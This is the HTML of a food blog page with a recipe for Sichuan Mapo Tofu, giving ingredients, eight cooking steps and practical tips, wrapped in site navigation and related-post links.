	<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li id="menu-item-7873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/07/Food.png" alt="VniFood"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-7335" class="vce-single post-7335 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

			<header class="entry-header">
							<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
			
			<h1 class="entry-title">Recipe To Make Delicious Mapo Tofu </h1>
					</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="456" src="https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-810x456.png" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-810x456.png 810w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-300x169.png 300w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-1024x576.png 1024w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-768x432.png 768w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-150x84.png 150w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-600x338.png 600w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-1140x641.png 1140w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-107x60.png 107w, https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png 1280w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2024/03/Merry-Taylor-admin-vnifood-150x150.jpg' class='avatar pp-user-avatar avatar-100 photo ' height='100' width='100'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://vnifood.com/author/merry-taylor/">Merry Taylor</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 ez-toc-wrap-center counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Mapo_Tofu_%E2%80%93_A_Chinese_Savory_Spicy_Delights" title="Mapo Tofu &#8211; A Chinese Savory Spicy Delights">Mapo Tofu &#8211; A Chinese Savory Spicy Delights</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Mapo_Tofu_Recipe" title="Mapo Tofu Recipe">Mapo Tofu Recipe</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ingredients" title="Ingredients&nbsp;">Ingredients&nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Make_Mapo_Tofu" title="How to Make Mapo Tofu&nbsp;">How to Make Mapo Tofu&nbsp;</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#Step_1_Prepare_the_Tofu" title="Step 1: Prepare the Tofu">Step 1: Prepare the Tofu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Step_2_Prepare_the_Ingredients" title="Step 2: Prepare the Ingredients">Step 2: Prepare the Ingredients</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#Step_3_Cook_the_Ground_Meat" title="Step 3: Cook the Ground Meat">Step 3: Cook the Ground Meat</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#Step_4_Prepare_the_Sauce_Base" title="Step 4: Prepare the Sauce Base">Step 4: Prepare the Sauce Base</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#Step_5_Combine_and_Cook" title="Step 5: Combine and Cook">Step 5: Combine and Cook</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#Step_6_Thicken_the_Sauce" title="Step 6: Thicken the Sauce">Step 6: Thicken the Sauce</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#Step_7_Adjust_Seasoning" title="Step 7: Adjust Seasoning">Step 7: Adjust Seasoning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" href="#Step_8_Finish_and_Serve" title="Step 8: Finish and Serve">Step 8: Finish and Serve</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Vital_Notes_When_Making_Mapo_Tofu" title="Vital Notes When Making Mapo Tofu">Vital Notes When Making Mapo Tofu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Mapo_Tofu_%E2%80%93_A_Chinese_Savory_Spicy_Delights"></span>Mapo Tofu &#8211; A Chinese Savory Spicy Delights<span class="ez-toc-section-end"></span></h2>



<p>Mapo Tofu, also known as Ma Po Bean Curd, is a renowned Chinese dish celebrated for its rich, spicy, and aromatic flavors. It typically consists of diced tofu cooked with minced meat, such as beef or pork, along with a flavorful sauce comprising ingredients like chili paste, garlic, ginger, and fermented black beans. Some variations may include tomatoes, chili peppers, or other spices to enhance the taste. Mapo Tofu is often served hot alongside steamed rice, creating a satisfying and nutritious meal.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh7-us.googleusercontent.com/m9b0R5pmJgWVpF0AjMj0Hlf34gHBxEYeZ5NqutEiixM7Hybp-zhQnt9FVg3j_sLHVoWDyITHq2lfP-OSRmHaAshFGL2kVxbNJFCQGV20fAgV6q7mmW1fT5ut1zAL1rZG6BZT26mDYphKhaeRRZnpJkI" alt=""/></figure>



<p>The dish is renowned for its rich and complex flavors, making it a must-try for any lover of Chinese cuisine. Here&#8217;s why you should give it a taste:</p>



<p>&#8211; <strong>Umami Richness</strong>: The combination of fermented bean paste, soy sauce, and aromatic spices creates a deep umami flavor that tantalizes the taste buds. This savory profile is complemented by the natural creaminess of tofu.</p>



<p>&#8211; <strong>Spicy Kick</strong>: Mapo Tofu is known for its bold spiciness, derived from the addition of chili bean paste and chili oil. The heat level can be adjusted to suit individual preferences, but even a moderate level of spice adds excitement to each bite.</p>



<p>&#8211; <strong>Textural Contrast</strong>: The softness of the tofu contrasts beautifully with the slightly crunchy texture of the ground meat and the chewiness of the fermented black beans. This interplay of textures makes each mouthful a delightful experience.</p>



<p>&#8211; <strong>Sichuan Peppercorn Tingling Sensation</strong>: The inclusion of ground Sichuan peppercorns adds a unique numbing and tingling sensation to the dish, known as &#8220;ma&#8221; in Chinese cuisine. This sensation enhances the overall eating experience and adds another layer of complexity to the flavor profile.</p>



<p>&#8211; <strong>Cultural Significance</strong>: Mapo Tofu is a beloved classic in Sichuan cuisine and holds cultural significance in Chinese culinary tradition. By trying this dish, you&#8217;re not only treating your taste buds but also gaining insight into Chinese culture and culinary heritage.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Mapo_Tofu_Recipe"></span>Mapo Tofu Recipe<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Ingredients"></span>Ingredients&nbsp;<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://lh7-us.googleusercontent.com/vU-y-3G9mXCpUc-fkCuVs2Q0Hmltiopv3FP4Byw7poVtqfCDfcIaT99vg2ZPBgG-k0lroIlGLxmKV58FDawffmflH4vXW0RFwLWaJ-gGh4gQYpFrP3nv4QILXHaan0hiEP28yHKb0fazwEm9XAuC6tE" alt=""/></figure>



<ul class="wp-block-list">
<li>Tofu: 400 grams (14 ounces), firm or soft, diced into cubes</li>



<li>Ground meat: 200 grams (7 ounces), traditionally pork or beef</li>



<li>Garlic: 3 cloves, minced</li>



<li>Ginger: 1 tablespoon, minced</li>



<li>Green onion: 2 stalks, finely chopped</li>



<li>Vegetable oil: 2 tablespoons</li>



<li>Doubanjiang (fermented chili bean paste): 2 tablespoons</li>



<li>Chili oil: 1 tablespoon (adjust to taste)</li>



<li>Fermented black beans: 1 tablespoon, rinsed and minced (optional)</li>



<li>Soy sauce: 2 tablespoons</li>



<li>Chicken or vegetable broth: 1 cup</li>



<li>Cornstarch: 1 tablespoon, dissolved in 2 tablespoons of water (for thickening)</li>



<li>Sichuan peppercorns: 1 teaspoon, toasted and ground (for a numbing sensation, optional)</li>



<li>Sugar: 1 teaspoon (adjust to taste)</li>



<li>Salt: 1/2 teaspoon (adjust to taste)</li>



<li>Water: as needed for cooking</li>



<li>Steamed rice: for serving</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Make_Mapo_Tofu"></span>How to Make Mapo Tofu&nbsp;<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image"><img decoding="async" src="https://lh7-us.googleusercontent.com/UN7Ho7jz83o7mJoGKxGilElZt-QseNMva8CxcEHwsdF_MWdFlFUeqiW6ufn7oS-WS9WO0DLZaq1hTEWGUp4NVJBhNZ7uR-e45F7oPEby35n6GF_jUBdUsqh8Oemz5MHVQJ-hUMQw8OyV4wSYz_8G-nU" alt=""/></figure>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_1_Prepare_the_Tofu"></span>Step 1: Prepare the Tofu<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Drain the tofu and cut it into small cubes.</li>



<li>Place the tofu cubes on a paper towel-lined plate to remove excess moisture.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_2_Prepare_the_Ingredients"></span>Step 2: Prepare the Ingredients<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Mince the garlic and ginger.</li>



<li>Finely chop the green onions.</li>



<li>Rinse and mince the fermented black beans (if using).</li>



<li>Toast and grind the Sichuan peppercorns (if using).</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_3_Cook_the_Ground_Meat"></span>Step 3: Cook the Ground Meat<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Heat vegetable oil in a large pan or wok over medium heat.</li>



<li>Add the ground meat and cook until browned, breaking it into smaller pieces with a spatula.</li>



<li>Remove the cooked meat from the pan and set it aside.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_4_Prepare_the_Sauce_Base"></span>Step 4: Prepare the Sauce Base<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>In the same pan or wok, add a bit more oil if needed.</li>



<li>Add minced garlic, ginger, and white parts of green onions. Stir-fry until fragrant.</li>



<li>Add doubanjiang (fermented chili bean paste) and chili oil. Stir-fry for another minute.</li>



<li>Optionally, add minced fermented black beans for extra flavor.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_5_Combine_and_Cook"></span>Step 5: Combine and Cook<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Return the cooked ground meat to the pan.</li>



<li>Pour in soy sauce and chicken or vegetable broth. Stir well to combine.</li>



<li>Gently add the tofu cubes to the pan, taking care not to break them.</li>



<li>Simmer over medium heat for about 5-7 minutes to allow the flavors to meld and the tofu to absorb the sauce.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_6_Thicken_the_Sauce"></span>Step 6: Thicken the Sauce<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Stir the cornstarch slurry (cornstarch dissolved in water) to recombine, then pour it into the pan.</li>



<li>Stir gently to distribute the slurry evenly. Allow the sauce to thicken slightly.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_7_Adjust_Seasoning"></span>Step 7: Adjust Seasoning<span class="ez-toc-section-end"></span></h4>



<p>Taste the Mapo Tofu and adjust the seasoning if needed. You can add more soy sauce for saltiness, sugar for sweetness, or chili oil for heat.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Step_8_Finish_and_Serve"></span>Step 8: Finish and Serve<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Sprinkle the ground Sichuan peppercorns and green onion tops over the Mapo Tofu.</li>



<li>Remove from heat and serve hot with steamed rice.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Vital_Notes_When_Making_Mapo_Tofu"></span>Vital Notes When Making Mapo Tofu<span class="ez-toc-section-end"></span></h2>



<p>When making Mapo Tofu, it&#8217;s important to keep a few key notes in mind to ensure the dish turns out delicious:</p>



<ol class="wp-block-list">
<li><strong>Tofu:</strong> Use firm or extra-firm tofu to prevent it from falling apart during cooking. Press the tofu to remove excess water before cutting it into cubes.</li>



<li><strong>Ground Meat: </strong>Traditionally, Mapo Tofu is made with ground pork, but you can use other ground meats or even mushrooms for a vegetarian version.</li>



<li><strong>Chili Bean Curd </strong>(Doubanjiang): This is the key ingredient that gives Mapo Tofu its signature spicy and savory flavor. Adjust the amount based on your spice preference, but be cautious as it can be quite potent.</li>



<li><strong>Sichuan Peppercorns: </strong>These are essential for authentic Mapo Tofu, providing a unique numbing and spicy flavor. Toast them lightly before grinding to release their aroma.</li>



<li><strong>Aromatics:</strong> Garlic, ginger, and green onions are commonly used aromatics in Mapo Tofu. Sauté them well to release their flavors before adding other ingredients.</li>



<li><strong>Sauce:</strong> The sauce typically consists of soy sauce, rice wine (or sherry), and sometimes a bit of sugar to balance the flavors. Adjust the seasoning according to your taste.</li>



<li><strong>Cornstarch Slurry:</strong> Use a cornstarch slurry to thicken the sauce to your desired consistency. Mix cornstarch with water before adding it to the dish, and remember that the sauce will continue to thicken as it simmers.</li>



<li><strong>Garnishes: </strong>Sprinkle chopped green onions and/or cilantro over the finished dish for freshness and color contrast.</li>



<li>Cooking Time: Cook the tofu gently to avoid breaking it apart. Simmer it in the sauce for a few minutes to allow the flavors to meld together.</li>



<li><strong>Serve Hot: </strong>Mapo Tofu is best served hot over steamed rice to soak up the flavorful sauce.</li>
</ol>



<p>Remember, Mapo Tofu is a versatile dish, so feel free to adjust the ingredients and spice level to suit your preferences!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Overall, Mapo Tofu offers a symphony of flavors and textures that is both comforting and invigorating. Whether you&#8217;re a spice aficionado or simply curious about exploring new culinary horizons, Mapo Tofu is a dish that promises a memorable dining experience.</p>



<p>Enjoy your homemade Mapo Tofu! Adjust the spice level and ingredients to suit your taste preferences.</p>
	</div>
	<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F&amp;t=Recipe%20To%20Make%20Delicious%20Mapo%20Tofu%C2%A0"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F&amp;text=Recipe%20To%20Make%20Delicious%20Mapo%20Tofu%C2%A0"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F&amp;media=https%3A%2F%2Fvnifood.com%2Fwp-content%2Fuploads%2F2024%2F04%2Fmapo-tofu-mabo-tofu.png&amp;description=Recipe%20To%20Make%20Delicious%20Mapo%20Tofu%C2%A0"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F&amp;title=Recipe%20To%20Make%20Delicious%20Mapo%20Tofu%C2%A0"></a></li>		</ul>
	</div>
	
	 
</article>
				<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://vnifood.com/banh-mi-vietnamese-sandwich-recipe/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2024/05/Vietnamese-Sandwich-recipe-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Banh Mi &#8211; Vietnamese Sandwich Recipe</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">How to Make Vietnamese Pho Cuon (Pho Rolls)</span></a>		</div>	
	</nav>		
		</main>

				

					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-8803 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/vietnamese-dipping-sauces/" title="Top 15 Vietnamese Dipping Sauces That Define the Local Taste">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2025/03/@apkafe-33-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="VIET" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2025/03/@apkafe-33-145x100.png 145w, https://vnifood.com/wp-content/uploads/2025/03/@apkafe-33-380x260.png 380w, https://vnifood.com/wp-content/uploads/2025/03/@apkafe-33-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/vietnamese-dipping-sauces/" title="Top 15 Vietnamese Dipping Sauces That Define the Local Taste">Top 15 Vietnamese Dipping Sauces That Define the Local...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-8229 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/5-best-famous-saigon-pho-and-grill/" title="5 Best &amp; Famous Saigon Pho and Grill">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/09/Famous-Saigon-Pho-and-Grill-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Famous Saigon Pho and Grill" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/09/Famous-Saigon-Pho-and-Grill-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/09/Famous-Saigon-Pho-and-Grill-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/09/Famous-Saigon-Pho-and-Grill-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/5-best-famous-saigon-pho-and-grill/" title="5 Best &amp; Famous Saigon Pho and Grill">5 Best &amp; Famous Saigon Pho and Grill</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-8224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/saigon-noodle-house-where-tradition-meets-flavor/" title="Saigon Noodle House: Where Tradition Meets Flavor">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/09/Saigon-Noodle-House-Where-Tradition-Meets-Flavor-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Saigon Noodle House eat where" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/09/Saigon-Noodle-House-Where-Tradition-Meets-Flavor-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/09/Saigon-Noodle-House-Where-Tradition-Meets-Flavor-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/09/Saigon-Noodle-House-Where-Tradition-Meets-Flavor-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/saigon-noodle-house-where-tradition-meets-flavor/" title="Saigon Noodle House: Where Tradition Meets Flavor">Saigon Noodle House: Where Tradition Meets Flavor</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-8131 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/4-popular-banh-mi-sauce-types-with-detail-guide/" title="4 Popular Banh Mi Sauce Types With Detail Guide">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/07/Banh-Mi-Sauce-Types-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Banh Mi Sauce Types" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/07/Banh-Mi-Sauce-Types-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/07/Banh-Mi-Sauce-Types-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/07/Banh-Mi-Sauce-Types-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/4-popular-banh-mi-sauce-types-with-detail-guide/" title="4 Popular Banh Mi Sauce Types With Detail Guide">4 Popular Banh Mi Sauce Types With Detail Guide</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-8087 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/popular-noodle-types-in-vietnam/" title="Popular Noodle Types in Vietnam">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/07/Noodle-Types-in-Vietnam-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Noodle Types in Vietnam" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/07/Noodle-Types-in-Vietnam-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/07/Noodle-Types-in-Vietnam-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/07/Noodle-Types-in-Vietnam-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/popular-noodle-types-in-vietnam/" title="Popular Noodle Types in Vietnam">Popular Noodle Types in Vietnam</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7298 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-vietnam-foods">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/top-15-iconic-vietnamese-food-a-gastronomic-journey-for-tourists/" title="Top 15 Iconic Vietnamese Food">
